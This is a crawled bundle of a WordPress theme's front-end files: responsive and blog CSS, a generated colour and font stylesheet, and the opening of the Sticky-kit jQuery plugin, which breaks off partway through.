        padding-top: 8px;
        position: relative;
        text-align: center;
        top: 0;
        width: 70px;
    }
    html .b-services-item .services-text .services-title {
        padding: 0 0 18px;
    }
    html .b-work-steps .b-services-item .services-icon .circle-0 {
        position: relative;
        top: 5px;
    }
    html .vc_custom_1488750525232 {
        padding-right: 0 !important;
    }
    html body html .stats > div > div {
        padding: 20px;
        text-align: center;
    }
    html .percent-text {
        display: block;
        float: none;
        padding-left: 0;
        padding-top: 10px;
    }
    html body .stats > div > div {
        padding: 20px;
        text-align: center;
    }
    html .vc_custom_1489602774288 {
        padding: 20px !important;
    }
    html .menu-mobile-button {
        background: #222222 none repeat scroll 0 0;
        padding: 32px;
        position: absolute;
        right: -13px;
        top: 0;
        z-index: 777;
    }
    
html .mobile-slidebar-menu  .menu-mobile-button {
    background: #222222 none repeat scroll 0 0;
    padding: 10px;
    position: absolute;
    right: -13px;
    top: 0;
    z-index: 777;
}
    
    
    html .header .navbar-brand {
        left: -10px !important;
        margin-top: -12px !important;
        padding: 0 25px 0 0 !important;
        position: relative;
    }
    html .b-tabs .nav-tabs > li {
        display: inline-block;
        float: none;
        width: 100%;
    }
    html .vc_custom_1488471407874 {
        padding-right: 15px !important;
    }
    html .vc_custom_1488473814186 {
        padding-right: 0 !important;
    }
    html .mod2 .f-s-text {
        padding-left: 0;
    }
    html .mod2 .b-f-s-info {
        margin-right: 20px !important;
        padding: 30px;
    }
    html .mod2 .b-f-s-info .f-s-title {
        font-size: 34px;
        line-height: 37px;
        margin-bottom: 20px;
        padding-right: 0;
    }
    html .vc_custom_1489601854582 {
        padding: 5% 10% !important;
    }
    .vc_custom_1488384948326 {
        display: none !important;
    }
    html .vc_custom_1490714263449 {
        padding-bottom: 10px !important;
        padding-left: 10px !important;
        padding-top: 10px !important;
    }
    html .featured-services-right {
        margin-top: 0;
    }
    html .tab-custom .tab-caption,
    .tab-pane .tab-caption {
        margin-left: 0;
        max-width: auto;
        padding-top: 0;
    }
    html .b-f-s-info {
        float: none;
        margin-right: 0;
        max-width: inherit;
        min-width: auto;
        padding: 20px;
        margin: 20px !important;
    }
    html .portfolio-item .portfolio-image .portfolio-item-body {
        bottom: 25px;
        left: 35px;
    }
    .vc_custom_1492524745260 {
        margin-bottom: 25px !important;
    }
    html .b-f-s-info .f-s-title {
        font-size: 34px;
        line-height: 39px;
        margin-bottom: 16px;
    }
    .b-form-footer .footer-form-title::after,
    .b-f-s-info .footer-form-title::after,
    .b-f-s-info .f-s-title::after {
        display: none !important;
    }
    .tab-custom .tab-img .bx-wrapper .bx-viewport,
    .tab-pane .tab-img .bx-wrapper .bx-viewport {
        left: 0 !important;
    }
    .b-tabs .nav-tabs > li > a {
        padding: 0 0;
    }
    .b-tabs .nav-tabs > li {
        margin-bottom: 10px;
    }
    .tab-custom .clearfix {
        margin: 0;
    }
}


/* about */

@media screen and (max-width: 991px) {
    .section-about .b-services-bg-filter {
        height: 100%;
    }
    .section-about .featured-services-right {
        margin-left: 0;
    }
    .b-testimonials .b-services-item {
        margin: 20px 0 0;
        padding: 0 15px;
    }
    .b-testimonials {
        padding-bottom: 30px;
    }
    .b-testimonials .left-side,
    .b-testimonials .right-side {
        padding: 6.5% 0 0;
    }
}

@media screen and (max-width: 767px) {
    
    
    html .b-testimonials .bx-wrapper .bx-pager, html .b-testimonials .bx-wrapper .bx-controls-auto {
    right: 6%;
}
    
  html  .b-testimonials .bx-wrapper .bx-pager.bx-default-pager a {
    width: 14px;
    height: 14px;
    }
    
    
    html .b-testimonials .bx-wrapper .bx-pager .bx-pager-item, html .b-testimonials .bx-wrapper .bx-controls-auto .bx-controls-auto-item {
    margin-bottom: 25px;
}
    
    html .b-testimonials .bx-wrapper .bx-pager.bx-default-pager a.active {
    width: 16px;
    height: 16px;
}
    
    
    
    .b-team .row {
        display: flex;
        flex-direction: column-reverse;
    }
    .b-member-list .member-img {
        display: inline-block;
    }
    .bx-outside-controls {
        padding-top: 0;
        padding-bottom: 40px;
    }
    .section-about .b-team {
        padding: 25px 0;
    }
    .b-testimonials .b-services-item .services-icon {
        float: none;
        margin: 0 0 15px;
    }
    .b-testimonials .b-services-item .services-text {
        padding: 0 5px;
    }
    .b-testimonials .left-side,
    .b-testimonials .right-side {
        height: 345px;
    }
    .section-about .b-featured-services {
        height: auto;
    }
    .section-about .b-services-bg-filter {
        height: 52.5%;
    }
}

@media screen and (max-width: 479px) {
    .b-about-facts .col-xs-6 {
        width: 100%;
    }
    .b-testimonials .left-side {
        width: 100% !important;
        height: auto;
        padding-top: 10px;
    }
    .b-testimonials .right-side {
        width: 100% !important;
    }
    .b-testimonials .b-services-item {
        float: none;
        max-width: 100%;
    }
    .b-member-info .b-member-progress .progress .bar-holder {
        width: 55%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.ucgzone.com/wp-content/themes/moresa/css/blog.css?ver=6.5.7
body_size: 2476
content:
/*------------------------------------------------------------------
Project:	 Moresa


TABLE CONTENT

- BLOG
- POST
- COMMENTS

-------------------------------------------------------------------*/





/******** BLOG ********/

.wrap-blog-post {
    margin-bottom: 45px; 
}


.blog-item-quote  .b-blog-data{
    display: none !important;
}

.wrap-blog-post.wrap-wide-blog-post {
    background: #f6f6f6;
}

.wrap-blog-post.wrap-wide-blog-post .wrap-image .post-date {
    right: auto;
    left: 40px;
}

.wrap-blog-post .wrap-image {
    position: relative;
    min-height: 50px;
}


.wrap-image blockquote , .post-image  blockquote {
    padding: 30px 30px 20px 60px !important;
    border: 2px solid #ececec !important;
}


.wrap-image blockquote + .post-date , .post-image blockquote  + .post-date {
display: none !important;
}




.wrap-blog-post .wrap-image img {
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    display: block;
}


.wrap-image iframe , .post-image iframe{
    max-width: 100%;
    width: 100%;
}


.no-image .post-date{
    bottom: 0 !important;
    left: 0 !important;
}

.wrap-blog-post .wrap-image .post-date {
    color: #333;
    font-size: 11px;
    font-weight: 700;
    position: absolute;
    bottom: 0;
    padding: 20px 20px 10px 20px;
    opacity: 1;
    right: 0;
    display: inline-table;
    width: inherit;
    background: #fff !important;
}




.wrap-blog-post .wrap-image .post-date:before{
    content: "";
    display: inline-block;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    opacity:1;
    z-index: 2;
}

.wrap-blog-post .wrap-image .post-date a {
    color: #333;
    position: relative;
    z-index: 7;
    border-right: 1px solid #fff;
    padding-left: 0;
    line-height: 9px;
    padding: 0 5px 0px 5px;
    display: inline-block;
    margin-bottom: 10px;
}

.wrap-blog-post .wrap-image .post-date a:last-child{
    border: 0;
}

.wrap-blog-post .post-description {
    background: #fff;
    padding: 20px 40px 10px 0px;
    line-height: 25px;
    font-size: 11px;
}
.wrap-blog-post .post-description .author {
    color: #666666;
    font-size: 12px;
    margin-right: 10px;
    font-weight: bold;
    text-transform: uppercase;
}

.wrap-blog-post .post-description .author a {
    color: #2d83b4;
}

.wrap-blog-post .post-description a {
    color: #2d83b4;
}

.wrap-blog-post .post-description .fa-comment-o {
    color: rgba(170, 170, 170, 0.8);
    margin-right: 5px;
}

.post-description .icon-heart {
    position: relative;
    top: 1px;
    margin-right: 5px;
}


.post_footer{
    clear: both;
    display: inline-block;
    width: 100%;
}


.post-body .post_footer{
    padding-top: 25px;
}

.post-body  .more-link{
    display: none;
}

.post_read_more{
    font-size: 12px;
    font-weight: bold;
    padding: 0px;
    line-height: 30px;
    border-radius: 2px;
    text-transform: uppercase;
    box-shadow: none !important;
    color: #2d83b4 !important;
    text-decoration: none !important;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    margin-top: 0;
    display: inline-block;
    clear: both;
}


.post_read_more:hover .fa{
    left: -2px;
}

.post_read_more .fa {
    position: relative;
    margin-left: 7px;
    margin-right: -7px;
    transition: all .3s ease-out;
    font-size: 14px;
    color: #333;
}


.post_read_more:hover{
    color: #fff;
    opacity: 0.8;
}
.wrap-blog-post .post-body {
    background: #fff;
    padding: 0 40px 45px 4px;
    font-size: 14px;
    line-height: 1.7;
}

.wrap-blog-post .post-body p {
    margin: 0 0 15px;
    font-size: 14px;
    line-height: 1.7;
}

.list-blog-item {
    max-width: 290px;
    margin: 0 auto 20px;
}

.list-blog-item .blog-image {
     margin-bottom: 10px;
}

.list-blog-item .blog-image img {
    max-width: 100%;
    height: auto
}

.list-blog-item .tags {
margin-bottom: 10px;
    font-size: 11px;
}

.list-blog-item .tags span {
    color: #2b395b;
    font-size: 10px;
    text-transform: uppercase;
    font-weight: normal;
}

.list-blog-item .blog-description p {
    font-size: 14px;
    font-weight: normal;
    line-height: 22px;
}



.list-blog-item .blog-description .read-more {
    opacity: 0.8;
    display: inline-block;
    padding-left: 14px;
    border-radius: 0;
    padding: 4px 12px;
    float: right;
    border-right: 1px solid rgba(255, 255, 255, 0.5);
    margin-top: 20px; 
}

.list-blog-item .blog-description .read-more:hover {
    opacity: 1;
}

.blog-description h4 a {
    font-size: 24px;
    font-weight: 700;
    color: inherit;
    padding-bottom: 10px;
    display: inline-block;
}

.blog-description h4 a{
    font-size: 16px;
    text-transform: uppercase;
}

.tags *,
.tags a {
    color: #fff !important;

}


.log-list-container  .list-blog-item  .tags , .log-list-container  .list-blog-item  .tags *,
.log-list-container  .list-blog-item  .tags a , .list-blog-item .tags  , html  .list-blog-item .tags span , .list-blog-item  .tags a {
    color: #ed912a !important;
    font-size: 12px !Important;
    text-transform: uppercase !Important;
    font-weight: 700 !important;
    line-height: 20px;
}


/******** POST ********/

.blog-post {
    background: #fff;
    margin-bottom: 100px;
}

.blog-post .post-image {
   position: relative;
    min-height: auto;
    background: #fff;
    margin-bottom: 20px;
}


.blog-post .post-image img {
    max-width: 100%;
    height: auto;
    display: block;
    margin: 0 auto;
}

.blog-post .post-image .post-date {
    font-size: 11px;
    font-weight: 700;
    position: absolute;
    bottom: 25px;
    padding: 20px 20px 20px 20px;
    opacity: 1;
    right: 25px;
    display: inline-table;
    width: inherit;
    left: -17%;
    transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
}

.blog-post .post-description {
    padding: 0px 0 25px 0px;
    line-height: 25px;
}

.blog-post .post-description .author {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    margin-right: 10px;
}

.blog-post .post-description .author a {
    color: #2d83b4;
}

.blog-post .post-description .vcenter {
    color: #2d83b4;
}

.blog-post .post-description .vcenter span {
    color: rgba(170, 170, 170, 0.8);
    margin-right: 5px;
}

.blog-post .post-body {
    padding: 0 ;
}





 .blog-layout-grid   .wrap-blog-post  .wrap-info-grid {
    float: left;
    width: 38%;
}


 .blog-layout-grid   .wrap-blog-post .wrap-image.wrap-image-grid {
    position: relative;
    min-height: 50px;
    width: 53%;
    float: left;
    margin-right: 3%;
}

 .blog-layout-grid   .wrap-blog-post .post-description {
    background: #fff;
    padding: 15px 40px 10px 0px;
    line-height: 25px;
    font-size: 11px;
}





 .blog-layout-grid  .wrap-blog-post {
    margin-bottom: 80px;
    display: inline-block;
    width: 100%;
     position: relative;
}

html  .post-body > h4{
    font-weight: 600 !important;
    padding: 0;
    margin: 0;
    line-height: 1.7;
    font-size: 25px !important;
}

html  .post-body > h4 a{
    color: inherit;
    font-size: 27px;
    padding-bottom: 15px;
    display: inline-block;
}


html  .post-description:after {
    content: "";
    display: block;
    width: 25px;
    max-width: 100%;
    border-bottom: 1px solid #2d83b4;
    margin-bottom: 10px;
    padding-bottom: 10px;
}


 .blog-post .post-body .rtd p:not([class]) {
    margin-bottom: 20px;
}

.blog-post .post-body img.pull-right {
    margin: 0 0 10px 15px;
}

.blog-post .post-body img.pull-left {
    margin: 0 15px 10px 0;
}



.post-footer  a.btn.btn-transparent {
    border: 1px solid rgba(255, 255, 255, 0.5);
    box-shadow: none;
    background: #2d83b4;
    padding-left: 5px;
    margin-right: -1px;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
}


.post-footer  .blog-footer-title {
    text-transform: uppercase;
    font-size: 12px;
    display: inline-block;
    font-weight: normal;
    padding-right: 5px;
}




.post-footer {
    position: relative;
    padding: 25px 25px 0 25px;
    border: 6px solid #eeeeee;
    margin-left: 0;
    margin-right: 0;
    bottom: 0;
    max-width: 100%;
    margin: 50px auto;
    clear: both;
    display: inline-block;
    width: 100%;
}

.post-footer *{
    color: #666666;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}


.footer-meta:nth-child(even){
    text-align: right;
    position: relative;
    right: -17px;
}




.post-footer .blog-footer-categories ,.post-footer .blog-footer-tags ,.post-footer .btn-social {
    width: 49%; 
    display: inline-block;
    margin-bottom: 25px;
    vertical-align: top;
}



.blog-cat-footer + .pull-right{
    max-width: 50%;
    display: inline-block;
    vertical-align: top;
    float: right;
}



.post-footer a {
    font-size: 12px;
    text-transform: uppercase;
    border-radius: 0;
    line-height: 35px;
    padding: 0;
    margin: 0;
    display: inline-block;
    font-weight: normal;
}



.pix-social-title{
    background: #2d83b4;
    color: #ffffff;
    font-size: 11px;
    text-transform: uppercase;
    border: 1px solid rgba(255, 255, 255, 0.5);
    border-radius: 0;
    line-height: 35px;
    padding: 1px 15px;
    margin: 0 2px 2px -7px;
    height: auto;
    display: inline-block;
}


.pix-social-share{
    float: right;
    width: 40%;
    text-align: right;
}

.post-footer a:hover , .post-footer  a.btn.btn-transparent:hover , .post-footer  .btn.btn-transparent:hover{
    color: #666666;
}


.footer-meta a:hover{
        text-decoration: underline;
}

.pix-social-share a{
      margin-left: -7px;
}

.footer-meta.btn-social a{
    padding-right: 5px;    
}


/******** COMMENTS ********/

.reply {
    position: absolute;
    right: 10px;
    top: 15px;
}

.reply a {
    font-weight: bold;
    padding: 0;
    line-height: 30px;
    border-radius: 3px;
    position: relative;
    text-transform: uppercase;
    font-size: 13px !important;
    letter-spacing: 1.5px;
}



.comment-list cite a {
    font: 700 12px Raleway;
    color: #222;
}

.comment-meta {
       padding: 0px 0 10px;
}

.comment-meta a {
color: #666666;
    font-size: 12px !important;
}

.comment-info-content cite {
    color: #2d83b4;
    font-size: 14px;
    font-weight: 700;
    line-height: 25px;
}

.comment-list {
    margin-top: 46px;
    padding: 25px 40px 25px 50px;
    background-color: #fff;
    margin-bottom: 50px;
}

.comment-list .comment-info-content {
    margin-left: 110px;
    padding-bottom: 0;
    font-size: 14px;
}

.comment-list .comment-info-content  *{

}

.comment-list .comment-author {
    float: left;
    width: 95px;
    height: 95px;
    border: 1px solid #eee;
    border-radius: 100px;
    overflow: hidden;
}

.comment-list .comment-author img {
    width: 100%;
    height: auto;
}

.comment-list .comment , .comment-list > li {
    position: relative;
    list-style: none;
    margin: 0;
    background: #fff;
    padding: 0;
    margin-bottom: 20px;
}


.comment-list .comment  .comment {
    position: inherit;
    margin-bottom: 0;
    padding-bottom: 0;
    display: inline-block;
    width: 100%;
}


.comment-list .comment, .comment-list > li .comment-body{
    padding-bottom: 5px;
    min-height: 104px;
}

.comment-list ol.children {
    margin-left: 3%;
    margin-top: 25px;
}

.comment-respond {
    padding: 0;
    margin: 50px 0;
    display: inline-block;
    width: 100%;
}

.comment-notes {
 margin-bottom: 20px;
    padding-left: 0;
}

.comment-respond input[type=text],
.comment-respond i input[type=tel],
.comment-respond i input[type=password],
.comment-respond input[type=email] ,
.comment-respond input[type=url],
.comment-respond textarea {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #dddddd;
    border-radius: 0;
    box-shadow: none !important;
    color: #333;
    font-size: 15px;
    height: 40px;
    line-height: 26px;
    outline: medium none;
    padding: 10px 15px;
    width: 100%;
}

.comment-respond .wrap__btn-skew-r {
    /* width: 160px; */
    margin-top: 10px;
    padding-left: 12px;
    padding-right: 12px;
    overflow: hidden;
}

.comment-reply {
    position: absolute;
    top: 30px;
    right: 30px;
}

.comment-reply .btn {
    background-color: #f8f8f8;
}

#respond  .form-submit{
    padding-top: 15px;
    text-align: right;
}


.blog-comments {
    margin-bottom: 40px;
}

.blog-comments h4 {
    margin-bottom: 40px;
}

.blog-comments .comment-item {
    background-color: #f6f6f6;
    padding: 25px;
    margin-bottom: 30px;
}

.blog-comments .comment-item .media-left {
    padding-right: 25px;
}

.blog-comments .comment-item .media-left img {
    max-width: 120px;
}

.blog-comments .comment-item .comment-item-heading {
    margin-bottom: 10px;
}

.blog-comments .comment-item .comment-item-heading .author {
    color: #2d83b4;
    font-size: 14px;
    font-weight: 700;
    line-height: 25px;
}

.blog-comments .comment-item .comment-item-heading .date {
    color: rgba(170, 170, 170, 0.8);
    font-size: 14px;
    font-style: italic;
    text-transform: uppercase;
}

.blog-comments .comment-item .comment-body p {
    line-height: 24px;
}



.carousel-post img{
    width: 100%;
    height: auto;
}


.wrap-image  .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
    position: absolute;
    bottom: 40px;
    z-index: 7;
    width: 100%;
}


.post-image  .bx-wrapper .bx-pager {
    position: absolute;
    bottom: 20px;
    width: 100%;
}

.post-image  .bx-controls-direction , .wrap-image .bx-controls-direction{
    opacity: 0;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}


.post-image:hover  .bx-controls-direction ,  .wrap-image:hover  .bx-controls-direction{
    opacity: 1;
}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.ucgzone.com/wp-admin/admin-ajax.php?action=dynamic_styles&pageID=7617&ver=6.5.7
body_size: 2658
content:












html .header-section span.vc_row-overlay{
	background-color: #2d83b4 !important;
	opacity: 0.9;
}

html .header-section{
	padding: 250px 0 50px;
	margin-bottom: 80px;
    border-bottom:  none ;
    }





html body, html p {
	font-family: 'Open Sans' ;     font-weight: 500 ; }






.title_font_family , 
html .spl-title h2   , 
.moresa-column-info h3 ,
html .btn-style-1  * ,
html .btn-style-1 span ,
.quote-form input[type=submit] ,
.section-title ,
.person-description h5 ,
.our-services  h4 , 
.pix-lastnews-light .news-item  h3 a  ,
.pix-lastnews-light .one-news div *,
.pix-lastnews-light .news-item h3 a ,
.testimonial-author h4 ,
.team .user-info h4 ,
.stats > div > div,
footer h2,
footer h3,
footer h4,
footer h5,
footer h6 ,
.title,
.feature-item h5 ,
.blog-description h4 ,
.blog-description h4 a ,
.work-heading  h3 ,
.work-body  h5 ,
.services h4 ,
.ui-title-page.pull-left h1, .ui-title-page.pull-left .subtitle ,
.work-body h3 ,
.reply-title ,
.woocommerce1 #reviews #comments h2 ,
.woocommerce1 .rtd div.product .product_title
{
	font-family: 'Raleway' !important; }





html .spl-title h4 ,
.section-subtitle ,
.person-description .under-name ,
.testimonial-author small ,
.team .user-info small ,
.portfolio-single-section .work-heading .category a, .portfolio-single-section .work-heading .category
{
	font-family: 'Merriweather' !important;     font-weight: 300 !important; }





html .b-member-list .member-list-item a.active .member-img::before {
    background: #2d83b4;
    opacity: 0.9;
}


a {
	color: #2d83b4;
}

.loader05{
   border-color: #2d83b4;
}


html .b-contact-form:before , html .header-section span.vc_row-overlay , .customBgColor, .customPseudoElBg:before, .customPseudoElBg:after ,
.secondary-home-news .b-blog-item:hover:before , html .b-work-steps .b-services-item .services-icon .circle-2 , .list-services-2__overlay , html .list-services__item:after ,
.our-services  h4:before ,
html .work-name h3:before ,
.section-heading .section-title:before{
 background-color:#2d83b4  !important;
}

.navbar-main > li > a:focus, .navbar-main > li > a:hover, .dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover, .customColor , html .b-video-holder a ,
html .percent-text , html .services h4 ,
aside .widget-title + ul li a, aside .menu li a, aside .widget-title + ul li , html .type-post.sticky  .post-body > h4 a {
 color:#2d83b4  ;
}


 html body .services h4 , html .our-services  h4 , html .post_read_more , .type-post.sticky .post-body > h4:before{
 color:#2d83b4  !important;
}


html aside .widget-title:after ,  html  .post-description:after{
border-color: #2d83b4;
}

.services .nav-tabs > a.btn.active, .nav-tabs > a.btn.active:focus, .nav-tabs > a.btn.active:hover , .btn.focus, .btn:focus, .btn:hover{
    background: #2d83b4;
    border-color: #2d83b4;
}

.services .nav-tabs > a.btn , html .blog-post .post-description .vcenter{
   color:#2d83b4  ;
}

.b-tabs .nav-tabs > li.active > a, .b-tabs .nav-tabs > li.active > a:focus, .b-tabs .nav-tabs > li.active > a:hover{
  color: #2d83b4 !important;
}

html .b-tabs .tab-custom .b-tab-additional a.active::before {
  background-color:#2d83b4;
}

html .animsition-loading{
  border-left-color:#2d83b4;
}


.item-hover-icon:hover{
border-color:#2d83b4;
background-color:#2d83b4;
}


html .nav > li > a:hover, html .nav > li > a:focus {
	color: #2d83b4;
}
html .pre-footer {
	background: none repeat scroll 0 0 #2d83b4;
}
html .after-heading-info, .highlight_text {
	color: #2d83b4;
}

html .full-title.banner-full-width {
	background-color: #2d83b4}
html .featured-item-simple-icon::after {
	border-color: #2d83b4;
}
html .top-cart i, html .top-cart .icon-basket {
	color: #2d83b4;
}
html .dropdown-menu > li > a:hover, html .dropdown-menu > li > a:focus {
	background-color: #2d83b4}
html .title-action a {
	background: none repeat scroll 0 0 #2d83b4 !important;
	border-color: #2d83b4 !important;
}
html .full-title-name .btn {
	background: none repeat scroll 0 0 #2d83b4!important;
	border-color: #2d83b4 !important;
}
html .marked_list1 li:before {
	color: #2d83b4;
}
html .woocommerce1 #respond input#submit, html .woocommerce1 a.button, html .woocommerce1 button.button, html .woocommerce1 input.button {
	background-color: #2d83b4 !important;
	border-color: #2d83b4 !important;
}
html .product-info .nav-tabs > li.active a, html .product-info .nav-tabs > li:hover a {
	background: #2d83b4 !important;
	color: #fff !important;
	outline: none !important;
	border: 1px solid #2d83b4;
}
html .product-info .nav-tabs {
	border-top-color: #2d83b4;
}
html .nav > li > a:hover, html .nav > li > a:focus {
	color: #2d83b4;
}
html .label-sale, .label-hot, html .label-not-available, html .label-best {
	color: #526aff;
}

html a {
  color: #2d83b4;
}

.box-date-post .date-2 {
   color: #2d83b4;
}


html  .folio-isotop-filter ul > li a.selected{

 color: #2d83b4;

}

.og-details a{
       background:  #2d83b4 !important;
}



html .sep-element {
    border-bottom: 1px solid #2d83b4;
}
html .sep-element:after {
    border: 1px solid #2d83b4;
}
html .under-name:after {
    border-top: 1px solid #2d83b4;
}
html .owl-dot.active, html .owl-dots .owl-dot:hover{
    border-color: #2d83b4 !important;
    background: #2d83b4 !important;
}
html .blockquote-box .wrap-author .author a,
html .panel-alt-two .panel-heading.active a,
html .panel-alt-two .panel-heading .panel-title a:hover {
    color: #2d83b4;
}
.panel-alt-two .panel-heading.active .accordion-icon .stacked-icon {
    background: #2d83b4;
}

.btn.btn-sm.btn-success:before {
	background: #2d83b4 !important;
}
.big-hr.color-1, .one-news > div > div, .btn.btn-sm.btn-success:before, nav.pagination a.active, ul.styled > li.active, ul.styled > li.current-cat, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover, .info-texts:before, ul.blog-cats > li:before, ul.blog-cats li > ul, .btn.btn-success, .big-hr.color-1, .one-news > div > div, .btn.btn-sm.btn-success:before, .our-services div > a:hover:after, nav.pagination a.active, ul.styled > li.active, ul.styled > li.current-cat, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover, .info-texts:before, ul.blog-cats > li:before, ul.blog-cats li > ul, .title-option, .demo_changer .demo-icon, .vc_btn3.vc_btn3-color-green, .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat, .pagination>li.current a, .pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {
    background: #2d83b4 !important;
}
 footer .copy a, .twitter-feeds div span, .recent-posts div a:hover {
    color: #2d83b4 !important;
}
 .btn.btn-sm.btn-default:hover, .comments > div > a.reply:hover, nav.pagination a:hover,  ul.blog-cats li:hover, .our-services div > a:hover > span, .testimonial-content span {
	border-color: #2d83b4 !important;
}
footer .color-part, .btn.btn-danger, .btn.btn-danger:hover, .btn.btn-danger, .btn.btn-danger:hover , .btn.btn-sm.btn-default:before, .big-hr.color-2, .our-services.styled div > a:hover:after, .adress-details > div > span:after, .comments > div > a.reply:hover, .comments > div > a.reply:after, nav.pagination a:hover,  ul.blog-cats > li:hover, #menu-open, .main-menu section nav, .our-services div > a:hover > span, .testimonial-content span, .info-texts:after, .post-info:after, .customBgColor ,html  .big-hr , html .quote-form input[type=submit]  {
	background: #2d83b4 !important;
}
.team > div > div span {
	background-color: rgba(45,131,180, 0.75);
}
.one-news > div > div small.news-author, .two-news > div div:last-child small.news-author, #partners a {
	border-right-color: #2d83b4  ;
}

#body .vc_custom_1485881156746 .vc_row-overlay , .contact-item .striped-icon-xlarge:after , .contact-item .striped-icon-xlarge{

  background: #2d83b4 !important;

}



.read-all-news , .blog-post .post-image .post-date , .bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active{
background: #2d83b4 !important;
}



.wrap-blog-post .post-description .author a , .wrap-blog-post .post-description a , .reply a:after , .blog-post .post-description .author a , .blog-post .post-description a , .comment-info-content cite{
  color: #2d83b4 !important;
}


html .post-body > h4:after , .comment-reply-title:after{
 border-color: #2d83b4 !important;
}


.wrap-blog-post .wrap-image .post-date:before{
    background: #2d83b4 !important;
}

html .tagcloud a:hover{
    background: #2d83b4 !important;
}

.pricing-switcher .btn.active{
  background: #2d83b4 !important;
  border-color: #2d83b4 !important;
}


html .plan-item .item-body .price-type:after{
  background-color: #2d83b4 !important;
}

.sidebar-services li a:hover, .sidebar-services .active a, .sidebar-services .current-cat a{
   background-color: #2d83b4 !important;
}

html .plan-item .item-heading{
  background: #2d83b4 !important;
}

.woocommerce1 span.onsale{
   background: #2d83b4 !important;
}


.woocommerce1 div.product p.price, .woocommerce1 div.product span.price{
  color: #2d83b4 ;
}

.global-customizer-color  .vc_custom_1470751506749 .vc_row-overlay , 
.global-customizer-color   .vc_custom_1485533138306  .vc_row-overlay ,
.global-customizer-color  .vc_custom_1485354779633 .vc_row-overlay,
.global-customizer-color  .vc_custom_1470759951360 .vc_row-overlay ,
.global-customizer-color  .vc_row-overlay , 
.global-customizer-color .vc_custom_1485532885736 .vc_column-inner  .vc_row-overlay,
.global-customizer-color  .vc_custom_1485961142426 .vc_column-inner  .vc_row-overlay ,
.global-customizer-color  .vc_custom_1485941570033 .vc_column-inner  .vc_row-overlay {
background:  rgba(45,131,180, 0.75) !important;
}


.global-customizer-color .vc_custom_1485880836789 .vc_row-overlay{
background:  rgba(45,131,180, 0.95) !important;
}

.global-customizer-color .vc_custom_1470750373285{
color:#2d83b4 !important;
}


.work-body   .btn{
    background: #2d83b4 !important;
    border-color: #2d83b4 !important;
}




.global-customizer-color .service-item.border-bottom , .global-customizer-color .service-features-section:before {
    border-color: #2d83b4 !important;
}

.text-white .service-item .item-body, .text-white .service-item .item-body p , .service-item .item-heading .title:after{
color:#fff !important;
}

.service-item .item-heading .title:after{
 border-color:#fff !important;
}


.feature-item p {
   color:#fff !important;
}

.feature-item.feature-divider .feature-divider-item:before  , .feature-item.feature-divider .feature-divider-item:after , .feature-item.feature-divider .feature-divider-item{
    background: #fff !important;
}

.vc_custom_1485941788017 .section-heading .section-title , .vc_custom_1485941788017 .section-heading .section-subtitle{
   color:#fff !important;
}

html .global-customizer-color .vc_custom_1485532885736 .vc_row-overlay , html .global-customizer-color .vc_custom_1485961142426 .vc_row-overlay  ,  html .global-customizer-color .vc_custom_1485941570033 .vc_row-overlay{
    background-color: rgba(10,10,10,0.8) !important;
}

  





html .our-services div > a:hover:after{
background: #333333 !important;
}
html .header-cart-count , .vc_custom_1485889021151 .vc_btn3 {
background: #333333 !important;
}



.log-list-container  .list-blog-item  .tags, .log-list-container  .list-blog-item  .tags *, .log-list-container  .list-blog-item  .tags a, .list-blog-item .tags, html  .list-blog-item .tags span, .list-blog-item  .tags a{
 color: #333333 !important;
}

html  .og-details a:after{
  background: #333333 !important;
}


html .plan-item .item-heading.orange-heading:after{
background: #333333;
}

.portfolio-item .portfolio-image .portfolio-item-body .name:before , .nav.nav-tabs.theme-tab li:hover a, .nav.nav-tabs.theme-tab li.active a  , .tab-pane  .wpcf7 input[type=submit]  {
    border-color:#333333 !important;
}


#slide-54-layer-7{
background: #333333 !important;
}




 .section-purchase .logo-block{
 border-color:#333333 !important;
}


.feature-item h5 span {
    color:#333333 !important;
}


.skill-item .skill-line{
   background: #333333 !important;
}


html .sidebar-services .current-cat:after, .sidebar-services .active:after{
  background: #333333 !important;
}





.type-post.sticky:after{
   background: #333333 !important;
}

html blockquote:not([class]){
border-left-color: #333333 !important;
}


html blockquote:not([class]):before{
  color: #333333 !important;
}

input[type="submit"]{
  background: #333333 !important;
}

input[type=submit], button[type=submit] {
     background: #333333;
}

  


strong, b {
    font-weight: bold;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.ucgzone.com/wp-content/themes/moresa/assets/animate/jquery.sticky-kit.js?ver=1.0
body_size: 1226
content:
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
(function() {
    var b, f;
    b = this.jQuery || window.jQuery;
    f = b(window);
    b.fn.stick_in_parent = function(d) {
        var A, w, J, n, B, K, p, q, k, E, t;
        null == d && (d = {});
        t = d.sticky_class;
        B = d.inner_scrolling;
        E = d.recalc_every;
        k = d.parent;
        q = d.offset_top;
        p = d.spacer;
        w = d.bottoming;
        null == q && (q = 30);/* верхний отступ*/
        null == k && (k = void 0);
        null == B && (B = !0);
        null == t && (t = "is_stuck");
        A = b(document);
        null == w && (w = !0);
        J = function(a, d, n, C, F, u, r, G) {
            var v, H, m, D, I, c, g, x, y, z, h, l;
            if (!a.data("sticky_kit")) {
                a.data("sticky_kit", !0);
                I = A.height();
                g = a.parent();
                null != k && (g = g.closest(k));
                if (!g.length) throw "failed to find stick parent";
                v = m = !1;
